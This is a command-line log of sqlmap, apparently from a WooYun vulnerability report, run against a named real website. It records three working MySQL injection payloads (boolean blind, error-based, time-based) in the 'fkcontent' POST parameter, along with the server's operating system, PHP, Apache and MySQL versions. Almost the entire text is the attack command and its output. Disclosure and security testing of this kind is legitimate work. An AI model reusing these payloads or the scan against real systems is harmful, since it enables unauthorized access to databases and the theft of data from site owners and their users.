 F:\allstart\sqlmap>sqlmap.py -r 123.txt --threads 10 --batch
{1.0-dev-nongit-20150702}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:21:36
[02:21:36] [INFO] parsing HTTP request from '123.txt'
[02:21:36] [INFO] resuming back-end DBMS 'mysql'
[02:21:36] [INFO] testing connection to the target URL
[02:21:36] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fkcontent (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: fkcontent=qw' RLIKE (SELECT (CASE WHEN (1849=1849) THEN 0x7177 ELSE
0x28 END)) AND 'DeQn'='DeQn&fkcontact=qw
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: fkcontent=qw' AND (SELECT 9317 FROM(SELECT COUNT(*),CONCAT(0x716b70
6a71,(SELECT (ELT(9317=9317,1))),0x71706a6b71,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'kNDh'='kNDh&fkcontact=qw
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fkcontent=qw' AND (SELECT * FROM (SELECT(SLEEP(5)))stDC) AND 'ciLu'
='ciLu&fkcontact=qw
---
[02:21:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[02:21:36] [INFO] fetched data logged to text files under 'C:\Users\py\.sqlmap\o
utput\input.mknote.com'
[*] shutting down at 02:21:36
www.wooyun.org
F:\allstart\sqlmap>